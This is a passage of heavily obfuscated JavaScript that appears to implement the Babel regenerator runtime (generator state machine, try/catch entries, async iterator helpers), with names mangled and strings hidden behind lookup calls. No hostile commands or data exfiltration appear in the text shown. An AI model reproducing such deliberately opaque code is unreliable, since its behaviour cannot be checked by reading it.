fw()[nw(UV)],bd([],[][[]]))?fw()[nw(YF)](vV,R4,hj):fw()[nw(ds)](Wh,N6,DO)])){if(JM(b6I,WTI))throw b6I=YNI,UTI[fP()[hb(jF)](rO,r6,N0I,Oq)];UTI[nG()[Vz(Th)].apply(null,[NN,pII,Th,Sq])](UTI[fP()[hb(jF)].apply(null,[UM(UM(Ez)),zc,N0I,Oq])]);}else JM(JM(typeof nG()[Vz(lL)],bd([],[][[]]))?nG()[Vz(Oz)].call(null,vr,Z0I,MBI,hF):nG()[Vz(OV)].call(null,sV,KlI,Oz,Gh),UTI[fw()[nw(ds)].call(null,UM(UM([])),N6,DO)])&&UTI[fw()[nw(H3)](jF,Yx,FO)](nG()[Vz(OV)].call(null,sV,KlI,Oz,P8),UTI[fP()[hb(jF)](Uz,H8,N0I,Oq)]);b6I=q8I;var MTI=HZI(Ht,[F6I,pCI,UTI]);if(JM(g7()[gp(PA)](r6,GlI,wO,JO),MTI[wb()[st(XU)](Dk,fV,B7,hHI)])){if(b6I=UTI[fw()[nw(jR)](Ld,T4,Lj)]?YNI:LRI,JM(MTI[fP()[hb(jF)].call(null,W7,wO,N0I,Oq)],DQI))continue;var p6I;return p6I=CM(lJ,[wb()[st(O5)].apply(null,[MQ,hp,UM(UM(Ez)),RWI]),MTI[Sm(typeof fP()[hb(W7)],bd('',[][[]]))?fP()[hb(jF)](wO,jR,N0I,Oq):fP()[hb(Uz)](UM(UM(YF)),Wh,nj,JYI)],fw()[nw(jR)].call(null,bz,T4,Lj),UTI[fw()[nw(jR)].apply(null,[D6,T4,Lj])]]),YM.pop(),p6I;}JM(nG()[Vz(OE)].apply(null,[V0I,wN,pF,Cc]),MTI[wb()[st(XU)](Dk,bz,jF,hHI)])&&(b6I=YNI,UTI[fw()[nw(ds)](UM(UM([])),N6,DO)]=nG()[Vz(OE)](V0I,wN,pF,r6),UTI[fP()[hb(jF)](UM(YF),lC,N0I,Oq)]=MTI[fP()[hb(jF)](wO,Yq,N0I,Oq)]);}YM.pop();};}function SdI(DhI,TQI){YM.push(Ah);var mqI=TQI[fw()[nw(ds)](PA,z5,DO)];var LTI=DhI[DM()[dx(tV)](B1,Dc,EL)][mqI];if(JM(LTI,jTI)){var ppI;return TQI[Sm(typeof g7()[gp(E8)],'undefined')?g7()[gp(fV)](p5,Ak,O6,tV):g7()[gp(p5)](lT,xBI,A3,rKI)]=null,JM(nG()[Vz(OE)].call(null,V0I,UgI,pF,hF),mqI)&&DhI[DM()[dx(tV)](B1,H3,EL)][nG()[Vz(OV)](sV,rHI,Oz,hF)]&&(TQI[Sm(typeof fw()[nw(Oz)],bd('',[][[]]))?fw()[nw(ds)](UM(UM(YF)),z5,DO):fw()[nw(YF)].apply(null,[MQ,LWI,f9])]=nG()[Vz(OV)].call(null,sV,rHI,Oz,Ls),TQI[fP()[hb(jF)](UM([]),Gh,N0I,KG)]=jTI,SdI(DhI,TQI),JM(Sm(typeof nG()[Vz(YF)],'undefined')?nG()[Vz(OE)].apply(null,[V0I,UgI,pF,fx]):nG()[Vz(Oz)](tr,Gq,P8,C8),TQI[fw()[nw(ds)].call(null,UM(UM(Ez)),z5,DO)]))||Sm(nG()[Vz(OV)].apply(null,[sV,rHI,Oz,SR]),mqI)&&(TQI[fw()[nw(ds)].apply(null,[m6,z5,DO])]=nG()[Vz(OE)].call(null,V0I,UgI,pF,Ld),TQI[fP()[hb(jF)](Rj,LU,N0I,KG)]=new (tt[DM()[dx(wO)](Fs,UM(UM(YF)),FL)])(bd(bd(wb()[st(SR)].apply(null,[Dq,zc,KA,XP]),mqI),JM(typeof ST()[RO(hF)],bd(DM()[dx(Nn)].apply(null,[H5,Dq,NW]),[][[]]))?ST()[RO(H7)](bz,n2I,A7,F9):ST()[RO(D6)](Th,lj,Nn,OE)))),YM.pop(),ppI=DQI,ppI;}var pVI=HZI(Ht,[LTI,DhI[DM()[dx(tV)](B1,H3,EL)],TQI[fP()[hb(jF)](UM(Ez),KA,N0I,KG)]]);if(JM(nG()[Vz(OE)].apply(null,[V0I,UgI,pF,W7]),pVI[Sm(typeof wb()[st(BE)],'undefined')?wb()[st(XU)](Dk,MQ,UM(UM({})),pM):wb()[st(D6)](w2I,XU,Dc,Bd)])){var zqI;return TQI[fw()[nw(ds)](UM(UM(YF)),z5,DO)]=nG()[Vz(OE)](V0I,UgI,pF,Dk),TQI[fP()[hb(jF)].apply(null,[UM(UM(Ez)),ER,N0I,KG])]=pVI[JM(typeof fP()[hb(vV)],bd('',[][[]]))?fP()[hb(Uz)](Oz,lC,Ez,GQ):fP()[hb(jF)].call(null,Ez,EC,N0I,KG)],TQI[g7()[gp(fV)].call(null,p5,Ak,p5,tV)]=null,YM.pop(),zqI=DQI,zqI;}var FkI=pVI[fP()[hb(jF)].apply(null,[E8,UM(UM({})),N0I,KG])];var UEI;return UEI=FkI?FkI[fw()[nw(jR)].call(null,rO,En,Lj)]?(TQI[DhI[fP()[hb(jR)].apply(null,[Wh,Hq,cM,G1])]]=FkI[JM(typeof wb()[st(f3)],'undefined')?wb()[st(D6)](q8,A3,Bd,SR):wb()[st(O5)](MQ,X6,jR,SG)],TQI[DM()[dx(jL)](r6,Gh,Xm)]=DhI[JM(typeof g7()[gp(UV)],bd('',[][[]]))?g7()[gp(p5)](UM(UM({})),RBI,UM(UM([])),Jq):g7()[gp(UV)].call(null,rN,Im,B7,E8)],Sm(nG()[Vz(OV)](sV,rHI,Oz,YF),TQI[Sm(typeof fw()[nw(Uh)],bd('',[][[]]))?fw()[nw(ds)](P8,z5,DO):fw()[nw(YF)].call(null,fx,V0I,EA)])&&(TQI[Sm(typeof fw()[nw(jL)],'undefined')?fw()[nw(ds)].apply(null,[O6,z5,DO]):fw()[nw(YF)](p5,lV,t0I)]=DM()[dx(jL)].apply(null,[r6,f3,Xm]),TQI[fP()[hb(jF)].apply(null,[H3,Hs,N0I,KG])]=jTI),TQI[g7()[gp(fV)].apply(null,[r6,Ak,UM(UM({})),tV])]=null,DQI):FkI:(TQI[fw()[nw(ds)](Dq,z5,DO)]=nG()[Vz(OE)].call(null,V0I,UgI,pF,ds),TQI[Sm(typeof fP()[hb(s6)],bd('',[][[]]))?fP()[hb(jF)].apply(null,[Xc,UM({}),N0I,KG]):fP()[hb(Uz)].apply(null,[B1,UV,RfI,Qn])]=new (tt[DM()[dx(wO)].apply(null,[Fs,Hs,FL])])(JM(typeof g7()[gp(fj)],bd('',[][[]]))?g7()[gp(p5)](OV,XU,Ez,xT):g7()[gp(vV)].apply(null,[HQ,UG,UM(UM(YF)),SO])),TQI[g7()[gp(fV)](EC,Ak,m6,tV)]=null,DQI),YM.pop(),UEI;}CVI[fw()[nw(Bd)](Ls,k1,z3)]=rhI;rEI(jsI,DM()[dx(pF)](rO,Ls,wk),CM(lJ,[wb()[st(O5)].apply(null,[MQ,vO,B1,KU]),rhI,Sm(typeof fP()[hb(fQ)],bd('',[][[]]))?fP()[hb(O5)].apply(null,[EC,UM(YF),KE,ZL]):fP()[hb(Uz)](HQ,OR,wKI,zj),UM(IF[lL])]));rEI(rhI,JM(typeof DM()[dx(jR)],bd('',[][[]]))?DM()[dx(lL)].call(null,PR,jR,blI):DM()[dx(pF)].call(null,rO,Th,wk),CM(lJ,[wb()[st(O5)].call(null,MQ,EQ,Nn,KU),CVI,fP()[hb(O5)].apply(null,[tV,p5,KE,ZL]),UM(Ez)]));CVI[Sm(typeof fw()[nw(hF)],bd([],[][[]]))?fw()[nw(SR)].call(null,H8,Oq,bE):fw()[nw(YF)](bR,Oz,LR)]=l8I(rhI,UsI,CP()[vp(D6)].call(null,Uh,Th,E8,mKI));ERI[JM(typeof wb()[st(f3)],'undefined')?wb()[st(D6)](tKI,bz,UM(UM([])),wXI):wb()[st(fV)].apply(null,[QE,UM(Ez),LA,FL])]=function(gNI){YM.push(xj);var SjI=pC(ST()[RO(pF)].apply(null,[rc,f2I,Nn,fx]),typeof gNI)&&gNI[DM()[dx(pF)](rO,UM(Ez),Un)];var gQI;return gQI=UM(UM(SjI))&&(JM(SjI,CVI)||JM(CP()[vp(D6)].call(null,Uh,Th,LA,KR),SjI[fw()[nw(SR)](Lc,t2I,bE)]||SjI[fP()[hb(KE)](Wh,bz,fV,gvI)])),YM.pop(),gQI;};ERI[DM()[dx(bz)].apply(null,[rc,jR,n5])]=function(w3I){YM.push(G7);tt[ST()[RO(YF)].call(null,wO,QKI,Oz,d6)][wb()[st(fQ)](D6,bz,P8,w5)]?tt[Sm(typeof ST()[RO(Lc)],'undefined')?ST()[RO(YF)](Ln,QKI,Oz,d6):ST()[RO(H7)](Dc,fE,Dk,VQ)][wb()[st(fQ)](D6,UM({}),Ls,w5)](w3I,rhI):(w3I[fw()[nw(Dq)].apply(null,[rO,rx,dBI])]=rhI,l8I(w3I,UsI,CP()[vp(D6)].apply(null,[Uh,Th,vV,pR])));w3I[fw()[nw(Bd)](OR,CG,z3)]=tt[Sm(typeof ST()[RO(fV)],'undefined')?ST()[RO(YF)](BE,QKI,Oz,d6):ST()[RO(H7)].apply(null,[Dc,E6,rE,dE])][Sm(typeof g7()[gp(jR)],bd('',[][[]]))?g7()[gp(OV)](A3,Vt,P8,BA):g7()[gp(p5)].apply(null,[Ln,BHI,UM(UM({})),UN])](jsI);var BNI;return YM.pop(),BNI=w3I,BNI;};ERI[JM(typeof g7()[gp(B1)],'undefined')?g7()[gp(p5)].call(null,Dr,YQ,Cc,ADI):g7()[gp(jL)].apply(null,[m6,EP,OV,LU])]=function(LvI){return HZI.apply(this,[AZ,arguments]);};SqI(ENI[fw()[nw(Bd)].call(null,UM(UM(YF)),k1,z3)]);l8I(ENI[fw()[nw(Bd)].apply(null,[rc,k1,z3])],RsI,function(){return HZI.apply(this,[Rv,arguments]);});ERI[fP()[hb(H3)](zc,KA,Wh,qw)]=ENI;ERI[fP()[hb(O6)](rO,XU,vV,BP)]=function(F8I,WOI,DpI,PdI,gsI){YM.push(p9);JM(ZFI(Ez),gsI)&&(gsI=tt[wb()[st(Hs)].apply(null,[rh,Dc,I5,wG])]);var bpI=new ENI(mEI(F8I,WOI,DpI,PdI),gsI);var s3I;return s3I=ERI[wb()[st(fV)].call(null,QE,EQ,UM([]),JF)](WOI)?bpI:bpI[DM()[dx(jL)](r6,Sq,UG)]()[fw()[nw(vO)](lT,vG,ER)](function(WRI){var rTI;YM.push(HBI);return rTI=WRI[fw()[nw(jR)](hF,m7,Lj)]?WRI[Sm(typeof wb()[st(HQ)],bd([],[][[]]))?wb()[st(O5)](MQ,PC,cM,UR):wb()[st(D6)](Ah,fx,fV,Zh)]:bpI[DM()[dx(jL)](r6,YF,BKI)](),YM.pop(),rTI;}),YM.pop(),s3I;};SqI(jsI);l8I(jsI,UsI,Sm(typeof ST()[RO(Oz)],bd(JM(typeof DM()[dx(pF)],'undefined')?DM()[dx(lL)].apply(null,[Nn,H5,SHI]):DM()[dx(Nn)].call(null,H5,UM(UM([])),Yg),[][[]]))?ST()[RO(LU)].call(null,hp,mKI,g5,KlI):ST()[RO(H7)](EC,w2I,qs,kA));l8I(jsI,fqI,function(){return HZI.apply(this,[Bf,arguments]);});l8I(jsI,fP()[hb(PA)].call(null,UM(YF),m6,W7,bk),function(){return HZI.apply(this,[tJ,arguments]);});ERI[wb()[st(vV)].call(null,OR,gO,UM(YF),b5)]=function(TgI){return HZI.apply(this,[Nt,arguments]);};ERI[g7()[gp(LT)].call(null,LT,nU,UM(UM(YF)),nq)]=bNI;YsI[fw()[nw(Bd)].call(null,SR,k1,z3)]=CM(lJ,[DM()[dx(pF)](rO,p5,wk),YsI,fw()[nw(PA)](ER,Uk,H5),function NQI(PTI){YM.push(wgI);if(this[g7()[gp(bz)](Dk,DG,Th,dh)]=IF[lL],this[DM()[dx(jL)].apply(null,[r6,XU,GG])]=Ez,this[g7()[gp(fQ)](NG,m5,Dk,MQ)]=this[g7()[gp(Hs)](ER,fk,rc,IC)]=jTI,this[fw()[nw(jR)].call(null,NG,Op,Lj)]=UM(YF),this[g7()[gp(fV)](B7,pP,hF,tV)]=null,this[fw()[nw(ds)](UM(YF),Fz,DO)]=DM()[dx(jL)].call(null,r6,X6,GG),this[fP()[hb(jF)](KC,Th,N0I,Yz)]=jTI,this[fw()[nw(O6)](UM(UM(YF)),c4,Dj)][DM()[dx(OR)](LU,P8,ZL)](OkI),UM(PTI))for(var WNI in this)JM(DM()[dx(Th)](f3,Yq,Fk),WNI[wb()[st(pF)](LU,vO,lT,Tr)](Ez))&&qsI.call(this,WNI)&&UM(tt[Sm(typeof g7()[gp(Ln)],bd([],[][[]]))?g7()[gp(Dr)](H7,Bk,H7,A3):g7()[gp(p5)](NG,Y0I,hp,zR)](TTI(WNI[DM()[dx(H5)](Wh,SR,K1)](YF))))&&(this[WNI]=jTI);YM.pop();},JM(typeof nG()[Vz(Uz)],bd([],[][[]]))?nG()[Vz(Oz)].apply(null,[S4,V6,vZI,zc]):nG()[Vz(Lc)](Us,Cx,H7,Rj),function(){return HZI.apply(this,[QK,arguments]);},nG()[Vz(Th)](NN,Am,Th,B1),function vQI(DTI){YM.push(Kb);if(this[fw()[nw(jR)](D6,nDI,Lj)])throw DTI;var bkI=this;function TpI(hrI,JRI){YM.push(tV);N8I[wb()[st(XU)](Dk,fx,Ln,l5)]=nG()[Vz(OE)](V0I,dC,pF,B7);N8I[fP()[hb(jF)].call(null,g5,lC,N0I,XHI)]=DTI;bkI[DM()[dx(jL)](r6,jF,ws)]=hrI;JRI&&(bkI[fw()[nw(ds)].apply(null,[EC,GvI,DO])]=Sm(typeof DM()[dx(D6)],bd([],[][[]]))?DM()[dx(jL)].apply(null,[r6,MQ,ws]):DM()[dx(lL)](bq,D6,mKI),bkI[fP()[hb(jF)].apply(null,[UM(Ez),UM(UM([])),N0I,XHI])]=jTI);var CQI;return YM.pop(),CQI=UM(UM(JRI)),CQI;}for(var YrI=qz(this[fw()[nw(O6)](m6,jL,Dj)][fw()[nw(Ez)].apply(null,[m6,mKI,Dc])],YF);t7(YrI,Ez);--YrI){var vRI=this[fw()[nw(O6)].apply(null,[UM(YF),jL,Dj])][YrI],N8I=vRI[Sm(typeof wb()[st(Bd)],'undefined')?wb()[st(Dq)].call(null,xc,UM(UM(YF)),Nn,Fq):wb()[st(D6)](QvI,cT,UM([]),GYI)];if(JM(g7()[gp(tV)].apply(null,[BE,Fq,Dr,qs]),vRI[fP()[hb(ds)](UM(Ez),OR,rO,C9)])){var HQI;return HQI=TpI(DM()[dx(Dk)](TE,cM,wV)),YM.pop(),HQI;}if(HM(vRI[fP()[hb(ds)].call(null,QE,NG,rO,C9)],this[g7()[gp(bz)](UM(Ez),Yj,O6,dh)])){var frI=qsI.call(vRI,Sm(typeof nG()[Vz(H7)],bd([],[][[]]))?nG()[Vz(Uz)](b3,dO,Nn,rN):nG()[Vz(Oz)](bgI,M0I,Bq,H7)),T3I=qsI.call(vRI,g7()[gp(VR)](A3,zWI,jL,H5));if(frI&&T3I){if(pT(this[g7()[gp(bz)](UM(UM(YF)),Yj,UM(UM(YF)),dh)],vRI[nG()[Vz(Uz)](b3,dO,Nn,vV)])){var OdI;return OdI=TpI(vRI[nG()[Vz(Uz)](b3,dO,Nn,Ln)],UM(Ez)),YM.pop(),OdI;}if(pT(this[JM(typeof g7()[gp(HQ)],'undefined')?g7()[gp(p5)](Hs,Tc,QE,Cq):g7()[gp(bz)](UM(YF),Yj,fj,dh)],vRI[g7()[gp(VR)].call(null,UM([]),zWI,Hs,H5)])){var tCI;return tCI=TpI(vRI[g7()[gp(VR)].apply(null,[UM([]),zWI,hp,H5])]),YM.pop(),tCI;}}else if(frI){if(pT(this[Sm(typeof g7()[gp(A3)],bd([],[][[]]))?g7()[gp(bz)](LT,Yj,KC,dh):g7()[gp(p5)](hF,FO,KE,hII)],vRI[JM(typeof nG()[Vz(hF)],bd(DM()[dx(Nn)].apply(null,[H5,lC,U0I]),[][[]]))?nG()[Vz(Oz)].call(null,wII,BC,l4,rO):nG()[Vz(Uz)].apply(null,[b3,dO,Nn,HQ])])){var OCI;return OCI=TpI(vRI[nG()[Vz(Uz)].call(null,b3,dO,Nn,fV)],UM(Ez)),YM.pop(),OCI;}}else{if(UM(T3I))throw new (tt[DM()[dx(rc)](GC,UM(Ez),f2I)])(wb()[st(VR)](r5,f3,Ln,M3));if(pT(this[JM(typeof g7()[gp(m6)],bd('',[][[]]))?g7()[gp(p5)].apply(null,[LQ,hDI,fQ,r9]):g7()[gp(bz)].apply(null,[LT,Yj,KA,dh])],vRI[g7()[gp(VR)](UM(UM([])),zWI,Hq,H5)])){var XTI;return XTI=TpI(vRI[Sm(typeof g7()[gp(m6)],bd('',[][[]]))?g7()[gp(VR)].call(null,X6,zWI,P8,H5):g7()[gp(p5)].call(null,zc,ld,Sq,pF)]),YM.pop(),XTI;}}}}YM.pop();},fw()[nw(H3)].apply(null,[KE,k5,FO]),function n3I(gpI,h8I){YM.push(FHI);for(var G3I=qz(this[fw()[nw(O6)](UM(UM([])),E0I,Dj)][fw()[nw(Ez)].apply(null,[HQ,Bp,Dc])],YF);t7(G3I,Ez);--G3I){var tQI=this[fw()[nw(O6)].apply(null,[OV,E0I,Dj])][G3I];if(HM(tQI[Sm(typeof fP()[hb(I5)],bd([],[][[]]))?fP()[hb(ds)](E8,Gh,rO,VV):fP()[hb(Uz)].call(null,Kb,A3,kq,cq)],this[JM(typeof g7()[gp(D6)],bd([],[][[]]))?g7()[gp(p5)].call(null,zc,hr,Uz,wV):g7()[gp(bz)](LU,dZI,rN,dh)])&&qsI.call(tQI,g7()[gp(VR)](Sq,Up,H8,H5))&&pT(this[g7()[gp(bz)].call(null,hp,dZI,UM({}),dh)],tQI[g7()[gp(VR)](ds,Up,UM(UM(YF)),H5)])){var h3I=tQI;break;}}h3I&&(JM(Sm(typeof ST()[RO(Nn)],bd([],[][[]]))?ST()[RO(KE)](Sq,r9,pF,xDI):ST()[RO(H7)].apply(null,[OE,XHI,SvI,kvI]),gpI)||JM(Sm(typeof g7()[gp(CT)],bd('',[][[]]))?g7()[gp(H5)](UM(UM({})),qBI,X6,cq):g7()[gp(p5)](UM(UM([])),GN,UM(YF),BBI),gpI))&&HM(h3I[fP()[hb(ds)](zc,UM(Ez),rO,VV)],h8I)&&HM(h8I,h3I[g7()[gp(VR)].apply(null,[O5,Up,H5,H5])])&&(h3I=null);var MNI=h3I?h3I[wb()[st(Dq)](xc,UV,PC,Aj)]:{};MNI[wb()[st(XU)].call(null,Dk,UM(UM({})),Oz,SZI)]=gpI;MNI[fP()[hb(jF)](rc,Gh,N0I,BXI)]=h8I;var cqI;return cqI=h3I?(this[Sm(typeof fw()[nw(rh)],bd([],[][[]]))?fw()[nw(ds)](Rj,XKI,DO):fw()[nw(YF)].call(null,EC,dWI,vO)]=DM()[dx(jL)](r6,UM(UM({})),lWI),this[Sm(typeof DM()[dx(s6)],bd('',[][[]]))?DM()[dx(jL)](r6,rN,lWI):DM()[dx(lL)].apply(null,[kE,Dr,vBI])]=h3I[g7()[gp(VR)](O6,Up,vV,H5)],DQI):this[fw()[nw(fV)](H7,VC,W7)](MNI),YM.pop(),cqI;},fw()[nw(fV)](SR,bp,W7),function vqI(ZOI,JTI){YM.push(tfI);if(JM(nG()[Vz(OE)](V0I,bV,pF,H3),ZOI[wb()[st(XU)](Dk,fQ,Ez,L0I)]))throw ZOI[fP()[hb(jF)].apply(null,[W7,Sq,N0I,Tw])];JM(ST()[RO(KE)](OR,rq,pF,xDI),ZOI[wb()[st(XU)].call(null,Dk,Dq,B7,L0I)])||JM(g7()[gp(H5)](jL,c9,g5,cq),ZOI[wb()[st(XU)](Dk,UM(UM(YF)),KE,L0I)])?this[DM()[dx(jL)](r6,lT,H9)]=ZOI[fP()[hb(jF)](UM(UM(YF)),jR,N0I,Tw)]:JM(nG()[Vz(OV)].call(null,sV,p6,Oz,wO),ZOI[wb()[st(XU)].apply(null,[Dk,Th,A3,L0I])])?(this[fP()[hb(SR)](pF,wO,PC,mWI)]=this[JM(typeof fP()[hb(Uh)],bd([],[][[]]))?fP()[hb(Uz)].call(null,SR,KE,XgI,xE):fP()[hb(jF)].apply(null,[Cc,hp,N0I,Tw])]=ZOI[fP()[hb(jF)](Cc,Th,N0I,Tw)],this[fw()[nw(ds)](I5,NE,DO)]=nG()[Vz(OV)](sV,p6,Oz,B7),this[DM()[dx(jL)](r6,tV,H9)]=DM()[dx(Dk)](TE,UM(YF),C1)):JM(Sm(typeof g7()[gp(hs)],bd([],[][[]]))?g7()[gp(PA)](Dc,NWI,KC,JO):g7()[gp(p5)].call(null,Gh,VC,rc,VC),ZOI[wb()[st(XU)].apply(null,[Dk,g5,Oz,L0I])])&&JTI&&(this[DM()[dx(jL)](r6,UM(UM(Ez)),H9)]=JTI);var URI;return YM.pop(),URI=DQI,URI;},DM()[dx(EC)](lT,jR,R5),function hOI(UCI){YM.push(wII);for(var OVI=qz(this[fw()[nw(O6)](UM([]),FZI,Dj)][Sm(typeof fw()[nw(Hs)],bd([],[][[]]))?fw()[nw(Ez)](UM(Ez),J1,Dc):fw()[nw(YF)](OE,jKI,bE)],IF[YF]);t7(OVI,Ez);--OVI){var jQI=this[fw()[nw(O6)](EQ,FZI,Dj)][OVI];if(JM(jQI[Sm(typeof g7()[gp(H7)],'undefined')?g7()[gp(VR)].apply(null,[EC,Hn,bR,H5]):g7()[gp(p5)].call(null,fQ,Ls,rc,J3)],UCI)){var EqI;return this[fw()[nw(fV)].call(null,UM({}),rU,W7)](jQI[wb()[st(Dq)].call(null,xc,X6,H7,HU)],jQI[DM()[dx(LT)](Lj,bz,D1)]),OkI(jQI),YM.pop(),EqI=DQI,EqI;}}YM.pop();},fw()[nw(fQ)].call(null,W7,UgI,m6),function M6I(V8I){YM.push(vBI);for(var RTI=qz(this[fw()[nw(O6)].call(null,OV,CA,Dj)][fw()[nw(Ez)].call(null,LQ,x2,Dc)],YF);t7(RTI,Ez);--RTI){var ONI=this[fw()[nw(O6)].apply(null,[ds,CA,Dj])][RTI];if(JM(ONI[fP()[hb(ds)](Nn,UM(UM(YF)),rO,Gw)],V8I)){var tNI=ONI[wb()[st(Dq)](xc,MQ,UM(UM({})),sU)];if(JM(nG()[Vz(OE)](V0I,Cq,pF,Sq),tNI[wb()[st(XU)](Dk,UM({}),VR,Ox)])){var lNI=tNI[Sm(typeof fP()[hb(Th)],bd([],[][[]]))?fP()[hb(jF)](hp,ER,N0I,dp):fP()[hb(Uz)](MQ,UM(YF),kII,n2I)];OkI(ONI);}var lQI;return YM.pop(),lQI=lNI,lQI;}}throw new (tt[DM()[dx(rc)].apply(null,[GC,vO,Zk])])(DM()[dx(Rj)].call(null,MQ,g5,mn));},nG()[Vz(cT)].apply(null,[KvI,Am,LU,jL]),function q3I(bEI,ZVI,STI){YM.push(jQ);this[Sm(typeof g7()[gp(H8)],'undefined')?g7()[gp(fV)](HQ,EA,SR,tV):g7()[gp(p5)](hs,MWI,YF,vc)]=CM(lJ,[DM()[dx(tV)](B1,D6,S7),bNI(bEI),fP()[hb(jR)](O5,bR,cM,THI),ZVI,g7()[gp(UV)].call(null,bz,MII,Nn,E8),STI]);JM(DM()[dx(jL)].call(null,r6,UM(YF),Kq),this[fw()[nw(ds)](pF,VO,DO)])&&(this[fP()[hb(jF)](Wh,pF,N0I,I9)]=jTI);var LhI;return YM.pop(),LhI=DQI,LhI;}]);var hsI;return YM.pop(),hsI=ERI,hsI;};var PrI=function(T6I){"@babel/helpers - typeof";YM.push(F6);PrI=pC(Sm(typeof ST()[RO(tV)],'undefined')?ST()[RO(pF)](jF,LBI,Nn,fx):ST()[RO(H7)](VR,cR,TG,wh),typeof tt[wb()[st(g5)](zc,H5,Ez,xk)])&&pC(DM()[dx(VR)](bz,UM(YF),KN),typeof tt[wb()[st(g5)](zc,lL,Bd,xk)][Sm(typeof DM()[dx(ld)],bd('',[][[]]))?DM()[dx(tV)].apply(null,[B1,UM(UM(Ez)),sm]):DM()[dx(lL)].apply(null,[JII,O5,S4])])?function(HEI){return CFI.apply(this,[rB,arguments]);}:function(nTI){return CFI.apply(this,[O0,arguments]);};var R6I;return YM.pop(),R6I=PrI(T6I),R6I;};var dzI=function(){"use strict";var NqI=function(z6I,n6I,fVI){return mYI.apply(this,[VI,arguments]);};var O3I=function(VVI,SEI,PRI,ApI){YM.push(cN);var pNI=SEI&&zG(SEI[fw()[nw(Bd)](Uz,CU,z3)],G6I)?SEI:G6I;var bdI=tt[ST()[RO(YF)].apply(null,[Cc,gR,Oz,d6])][g7()[gp(OV)].apply(null,[UM(UM(YF)),jI,H8,BA])](pNI[fw()[nw(Bd)](vO,CU,z3)]);var NpI=new f3I(ApI||[]);LdI(bdI,wb()[st(O6)].apply(null,[vc,KC,B1,Vn]),CM(lJ,[wb()[st(O5)](MQ,tV,KA,YG),tpI(VVI,PRI,NpI)]));var r8I;return YM.pop(),r8I=bdI,r8I;};var G6I=function(){};var O8I=function(){};var ghI=function(){};var C8I=function(b3I,HTI){function PEI(kVI,GCI,UrI,MRI){var lpI=CFI(WX,[b3I[kVI],b3I,GCI]);YM.push(I8);if(Sm(nG()[Vz(OE)](V0I,Up,pF,KC),lpI[wb()[st(XU)].apply(null,[Dk,rc,UM([]),Hw])])){var BEI=lpI[fP()[hb(jF)].apply(null,[UM(UM({})),BE,N0I,wP])],bsI=BEI[wb()[st(O5)](MQ,O5,vV,gP)];var jOI;return jOI=bsI&&pC(Sm(typeof ST()[RO(g5)],bd(DM()[dx(Nn)].call(null,H5,LU,rS),[][[]]))?ST()[RO(Bd)](KA,Pw,Oz,HQ):ST()[RO(H7)](Rj,PBI,hfI,EO),PrI(bsI))&&SNI.call(bsI,wb()[st(PA)](Ld,rc,X6,Jw))?HTI[DM()[dx(X6)].apply(null,[E8,gO,xG])](bsI[wb()[st(PA)].apply(null,[Ld,X6,I5,Jw])])[fw()[nw(vO)].call(null,cM,Y1,ER)](function(dVI){YM.push(n2I);PEI(DM()[dx(jL)](r6,Dr,tq),dVI,UrI,MRI);YM.pop();},function(QTI){YM.push(rDI);PEI(nG()[Vz(OE)](V0I,VT,pF,VR),QTI,UrI,MRI);YM.pop();}):HTI[DM()[dx(X6)](E8,UM([]),xG)](bsI)[fw()[nw(vO)](VR,Y1,ER)](function(MhI){YM.push(jr);BEI[wb()[st(O5)](MQ,UM(UM({})),UM(UM(YF)),g0I)]=MhI,UrI(BEI);YM.pop();},function(wNI){YM.push(OHI);var IOI;return IOI=PEI(nG()[Vz(OE)](V0I,AgI,pF,OV),wNI,UrI,MRI),YM.pop(),IOI;}),YM.pop(),jOI;}MRI(lpI[fP()[hb(jF)].call(null,Dc,Wh,N0I,wP)]);YM.pop();}YM.push(cWI);var b8I;LdI(this,wb()[st(O6)].call(null,vc,H8,lL,zF),CM(lJ,[wb()[st(O5)](MQ,D6,B7,FQ),function IsI(dNI,D3I){var BTI=function(){return new HTI(function(SVI,TCI){PEI(dNI,D3I,SVI,TCI);});};YM.push(cq);var P6I;return P6I=b8I=b8I?b8I[Sm(typeof fw()[nw(fj)],bd([],[][[]]))?fw()[nw(vO)].call(null,m6,Zg,ER):fw()[nw(YF)](UM(Ez),Tc,xT)](BTI,BTI):BTI(),YM.pop(),P6I;}]));YM.pop();};var R8I=function(PNI){return mYI.apply(this,[rH,arguments]);};var drI=function(vsI){return mYI.apply(this,[fS,arguments]);};var f3I=function(AqI){YM.push(THI);this[JM(typeof fw()[nw(lC)],bd('',[][[]]))?fw()[nw(YF)](Dr,G6,Lc):fw()[nw(O6)].apply(null,[B1,w9,Dj])]=[CM(lJ,[fP()[hb(ds)].apply(null,[LT,SR,rO,jm]),g7()[gp(tV)](OV,T1,H3,qs)])],AqI[DM()[dx(OR)](LU,P8,vd)](R8I,this),this[fw()[nw(PA)](PA,PL,H5)](UM(Ez));YM.pop();};var POI=function(KRI){YM.push(ZBI);if(KRI||JM(DM()[dx(Nn)](H5,Hs,zF),KRI)){var PCI=KRI[LNI];if(PCI){var XdI;return YM.pop(),XdI=PCI.call(KRI),XdI;}if(pC(ST()[RO(pF)].call(null,vV,Ox,Nn,fx),typeof KRI[DM()[dx(jL)].apply(null,[r6,fj,P1])])){var ndI;return YM.pop(),ndI=KRI,ndI;}if(UM(tt[g7()[gp(Dr)](H3,ZU,H3,A3)](KRI[JM(typeof fw()[nw(Hs)],'undefined')?fw()[nw(YF)](H5,KHI,T0I):fw()[nw(Ez)](Xc,fp,Dc)]))){var c6I=XV(YF),CEI=function psI(){YM.push(MfI);for(;pT(++c6I,KRI[fw()[nw(Ez)].call(null,KE,fg,Dc)]);)if(SNI.call(KRI,c6I)){var trI;return psI[wb()[st(O5)](MQ,Uh,Lc,nII)]=KRI[c6I],psI[fw()[nw(jR)].call(null,UM(Ez),zDI,Lj)]=UM(YF),YM.pop(),trI=psI,trI;}psI[wb()[st(O5)](MQ,Xc,EC,nII)]=VNI;psI[fw()[nw(jR)](UM(UM(Ez)),zDI,Lj)]=UM(IF[lL]);var QqI;return YM.pop(),QqI=psI,QqI;};var jkI;return jkI=CEI[DM()[dx(jL)](r6,UM([]),P1)]=CEI,YM.pop(),jkI;}}throw new (tt[DM()[dx(wO)](Fs,UM([]),gb)])(bd(PrI(KRI),Sm(typeof g7()[gp(Yq)],bd('',[][[]]))?g7()[gp(CT)](Ls,hU,UM(YF),cM):g7()[gp(p5)].apply(null,[Dq,cr,LQ,QvI])));};YM.push(lc);dzI=function nRI(){return gjI;};var VNI;var gjI={};var D8I=tt[ST()[RO(YF)](hs,k3,Oz,d6)][fw()[nw(Bd)](LQ,TU,z3)];var SNI=D8I[DM()[dx(cT)].apply(null,[zA,cT,kk])];var 